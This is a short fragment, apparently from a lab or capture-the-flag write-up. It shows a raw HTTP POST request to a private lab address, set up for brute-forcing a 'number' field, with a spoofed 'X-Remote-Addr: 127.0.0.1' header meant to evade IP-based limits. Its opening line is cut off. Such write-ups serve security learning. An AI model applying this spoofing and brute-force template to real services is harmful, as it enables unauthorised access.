 Target: http://10.10.141.8:8085 Update Host he
1 POST / HTTP/1.1
2 Host: 10.10.141.8:8085
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.141.8:8085/
8 Origin: http://10.10.141.8:8085
9 X-Remote-Addr: 127.0.0.1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 11
14
15 number=§§